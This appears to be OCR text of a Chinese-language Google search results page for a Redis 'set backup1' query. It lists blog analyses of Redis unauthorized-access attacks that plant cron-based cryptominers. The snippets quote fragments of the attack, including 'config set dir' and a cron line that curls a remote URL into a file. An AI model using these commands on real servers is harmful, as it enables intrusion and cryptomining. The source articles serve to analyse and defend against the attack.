 Google
redis "set" "backup1" "\n\n\n*/2
全部 影片 圖片 新聞 地圖 更多 工具
約有 1,080 項結果 (搜尋時間：0.37 秒)
https://blog.csdn.net › article › details 轉為繁體網頁
又见到一个利用redis漏洞的活生生的例子 - CSDN博客
2018年5月16日 — 见到一个如何利用redis漏洞的活生生的例子，原理大概如下：config set dir ...
echo 'set Backup1 "\t\n*/2 * * * * curl -s '${NSURL}' > .cmd ...
https://www.renfei.net › posts 翻譯這個網頁
Redis 未授权访问漏洞分析 cleanfda 脚本复现漏洞挖矿 - 任霏博客
2021年4月20日 — 本文是接上一篇《记录一次 Redis 6379 被黑攻击 被设置主从同步和挖矿门罗
币》继续分析黑客脚本 ... set backup1 "\n\n\n*/2 * * * * root cd1 -fsSL ...
https://www.freebuf.com › articles › system 轉為繁體網頁
Linux系统之Redis扩散病毒继续分析- FreeBuf网络安全行业门户
2018年5月22日 — 我们安全团队前两次分析了redis病毒和etn挖矿病毒行为，请见“利用Redis未